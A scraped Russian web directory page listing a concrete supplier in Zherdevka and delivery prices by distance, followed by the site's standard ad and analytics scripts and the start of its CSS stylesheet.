<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%96%D0%B5%D1%80%D0%B4%D0%B5%D0%B2%D0%BA%D0%B0"></span>Компании по продаже бетона Жердевка<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с компаниями—производителями качественного бетона и растворов в Жердевке возможно в данном каталоге. Если в Вашем городе имеется сразу несколько организаций, обзвоните всех поставщиков, внимательно ознакомьтесь с актуальными предложениями.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>ООО «Бетон24»</td>
<td>88002002406</td>
<td style="text-align: center;">&#8212;</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-michurinske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Мичуринске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Мичуринске</div></div></a><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-morshanske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Моршанске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Моршанске</div></div></a><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-uvarovo.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Уварово" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Уварово</div></div></a><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-rasskazovo.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Рассказово" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Рассказово</div></div></a><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-tambove.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Тамбове" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Тамбове</div></div></a><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-kotovske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Котовске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Котовске</div></div></a><a href="http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-kirsanove.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Кирсанове" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Кирсанове</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/tambovskaya-oblast/kupit-beton-v-zherdevke.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="http://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='942' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css
body_size: 21971
content:


/* reset */

html {
	box-sizing: border-box
}

*, :after, :before {
	box-sizing: inherit
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

:focus {
	outline: 0
}

/* end reset */

/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, time {
	display: block
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden], template {
	display: none
}

a {
	background-color: transparent
}

a:active, a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b, strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0;
	vertical-align: bottom
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible;
	text-transform: inherit
}

button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled], html input[disabled] {
	cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td, th {
	padding: 0
}

/* end normalize */

body {
	color: #362E48;
	background: #FFF;
	font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #f74e6e;
}

a:hover {
	text-decoration: underline;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft, .wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright, .wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1110px;
	margin: 0 auto;
}

.wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

/*.grid__item-1-2
	width "calc(50% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-2-3
	width "calc(66.66666% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-1-3
	width "calc(33.33333% - %s)" % (gap)
	margin 0 (gap / 2)*/

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 220px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 70px;
	margin: 0 calc(50% - 50vw);
}

.header__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 150px;
	margin: 0 -15px;
}

.header__logo {
	position: relative;
	margin: 0 15px;
	padding: 0 0 0 90px;
	text-decoration: none;
}

.header__logo:hover {
	text-decoration: none;
}

.header__logo-image {
	position: absolute;
	top: 50%;
	left: 0;
	width: 65px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header__logo-image img {
	max-width: 100%;
	height: auto;
}

.header__logo-title {
	margin: 0 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #362E48;
	font-size: 24px;
	font-weight: bold;
}

.header__logo-title span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 16px;
}

.header__logo-desc {
	max-width: 210px;
	color: #000000;
	font-size: 17px;
	font-weight: 300;
}

.header__popular {
	position: relative;
	width: 26%;
	margin: 0 15px;
	padding: 0 0 0 40px;
}

.header__popular-headline {
	position: absolute;
	top: 50%;
	left: -35px;
	padding: 0 0 5px;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transform-origin: top center;
	transform-origin: top center;
	color: #F74E6E;
	border-bottom: 1px solid;
	font-size: 10px;
}

.header__popular-title {
	font-size: 16px;
	font-weight: 500;
}

.header__popular-title a {
	color: #362E48;
}

.header__popular-title a:hover {
	color: #4471BB;
}

.search {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 350px;
	height: 45px;
	margin: 33px 15px 0;
	border: 1px solid #E6EBF2;
	border-radius: 10px;
	font-weight: 600;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 51px);
	padding: 0 0 0 20px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(94, 87, 108, .3);
}

.search__input:-ms-input-placeholder {
	color: rgba(94, 87, 108, .3);
}

.search__button {
	width: 51px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 150px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
	-ms-flex-align: end;
	width: 200px;
	height: 54px;
	font-size: 11px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -10px;
}

.header__nav-1 li {
	margin: 3px 10px;
	list-style: none;
}

.header__nav-1 a {
	display: block;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -25px;
	bottom: 0;
	left: -25px;
	height: 70px;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 600;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover>ul {
	display: block;
}

.header__nav-2 a {
	position: relative;
	display: block;
	color: #362E48;
}

.header__nav-2 a:hover {
	text-decoration: none;
}

.header__nav-2>ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2>ul>li>a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	height: 70px;
	padding: 0 25px;
	line-height: 70px;
}

.header__nav-2>ul>li>a:not(:last-child) .header__nav-2-link {
	position: relative;
}

.header__nav-2>ul>li>a:not(:last-child) .header__nav-2-link:after {
	content: '';
	position: absolute;
	bottom: 13px;
	left: 50%;
	width: 11px;
	height: 5px;
	margin-left: -5px;
	background: url('[data-uri]');
}

.header__nav-2>ul>li:hover>a {
	background: #C8DCF9;
}

.header__nav-2 .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	min-width: 100%;
	border-radius: 0 0 7px 7px;
	background: #C8DCF9;
	font-size: 14px;
	font-weight: 500;
}

.header__nav-2 .sub-menu li {
	border-top: 1px solid rgba(255, 255, 255, .07);
}

.header__nav-2 .sub-menu a {
	padding: 11px 25px;
}

.header__nav-2 .sub-menu a:hover {
	background: rgba(255, 255, 255, .2);
}

.header__nav-2-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 12px 0 0;
	padding: 0 0 1px;
}

.soc__list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 -8px;
}

.soc__item {
	margin: 0 8px;
	list-style: none;
}

.soc__link {
	display: block;
	width: 14px;
	height: 14px;
	text-indent: -9999px;
	opacity: .7;
}

.soc__link:hover {
	opacity: 1;
}

.soc__vk {
	width: 18px;
	background: url('[data-uri]');
}

.soc__ok {
	background: url('[data-uri]');
}

.soc__fb {
	background: url('[data-uri]');
}

.soc__gp {
	width: 23px;
	background: url('[data-uri]');
}

.header__soc {
	position: absolute;
	top: 40px;
	right: 0;
}

.header__telefon {
	margin: 36px 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #1734ff;
	font-weight: bold;
	font-size: 35px;
}

.header__telefon span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 20px;
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 50px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.middle .middle {
	padding: 0;
}

.is-single .middle {
	max-width: 920px;
	margin: 0 auto;
}

.content {
	float: left;
	width: 100%;
	padding: 0 calc(31.53% + 30px) 0 0;
}

.breadcrumbs {
	margin: -1px 0 32px;
	color: #F74E6E;
	font-size: 10px;
}

.is-single .breadcrumbs {
	text-align: center;
}

.breadcrumbs a {
	color: #F74E6E;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 1px;
}

.breadcrumbs .sep {
	position: relative;
	display: inline-block;
	width: 3px;
	height: 5px;
	margin: 3px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	border-left: 1px solid #F74E6E;
}

.breadcrumbs .sep:before, .breadcrumbs .sep:after {
	content: '';
	position: absolute;
	width: 1px;
	background: #F74E6E;
}

.breadcrumbs .sep:before {
	top: 1px;
	bottom: 1px;
	left: 0;
}

.breadcrumbs .sep:after {
	top: 2px;
	bottom: 2px;
	left: 1px;
}

.headline {
	margin: 0 0 35px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

.items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
